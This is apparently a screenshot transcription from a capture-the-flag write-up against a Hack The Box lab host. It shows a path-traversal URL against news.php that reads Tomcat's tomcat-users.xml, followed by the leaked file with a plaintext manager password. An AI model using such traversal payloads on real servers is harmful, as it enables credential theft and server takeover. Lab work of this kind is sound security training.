 view-source:http://megahosting.htb/news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.xml
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE:  By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application.  If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE:  The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48